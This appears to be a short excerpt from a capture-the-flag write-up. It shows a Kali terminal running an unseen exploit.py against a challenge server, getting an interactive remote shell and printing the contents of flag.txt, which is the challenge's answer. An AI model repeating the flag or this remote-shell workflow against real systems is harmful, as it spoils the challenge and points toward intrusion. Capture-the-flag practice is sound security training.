 ┌──(janlele91㉿kali)-[~/Desktop/WannaOne/StackArch/stack_architect]
└─$ python3 exploit.py
[+] Opening connection to 45.122.249.68 on port 10018: Done
[*] Switching to interactive mode
$ ls
flag.txt
stack_architect
$ cat flag.txt
Wanna.One{neu_ban_chinh_phuc_duoc_chinh_minh_ban_co_the_chinh_phuc_duoc_the_gioi}
$